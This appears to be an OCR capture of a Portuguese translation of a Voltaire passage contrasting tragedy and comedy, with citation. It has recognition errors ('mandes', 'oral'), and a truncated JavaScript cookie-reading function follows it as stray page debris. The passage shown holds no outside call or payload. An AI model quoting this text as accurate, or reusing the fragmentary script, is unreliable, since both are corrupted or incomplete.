
Não acontece o mesmo com a tragédia. Nela se
trata das mandes paixões e das tolices
heróicas, consagradas pelos velhos erros da
fábula ou da história.
Édipo, Electra
pertencem
aos Espanhóis, aos Ingleses e a nós, como aos
Gregos. Mas a boa comédia é a pintura oral dos
ridículos de uma nação; e se não conheceis a
nação a fundo, pouco podereis julgar da
pintura.
Fonte: VOLTAIRE. Clássicos Jackson vol XXII.
Tradução de Brito Broca.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?